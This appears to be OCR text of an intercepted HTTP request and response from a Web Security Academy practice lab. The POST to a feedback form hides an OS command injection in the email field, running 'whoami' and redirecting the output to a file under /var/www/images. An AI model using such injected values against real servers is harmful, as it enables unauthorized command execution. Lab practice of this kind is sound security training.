 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /feedback/submit HTTP/2
2 Host:
0a4b009f047b643e838ffacf007b0033.web-secu
rity-academy.net
3 Cookie: session=
FaQrrGXgoJTUVQqCpqE98muCBmR7BFxl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 127
10 Origin:
https://0a4b009f047b643e838ffacf007b0033.
web-security-academy.net
11 Referer:
https://0a4b009f047b643e838ffacf007b0033.
web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 csrf=ViBGYIQhjXnBS0g46TIy5zJShCRa3pkb&
name=t&email=
t%40gmail.com%26+whoami+>+/var/www/images
/whoami.txt+%26&subject=t&message=t
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"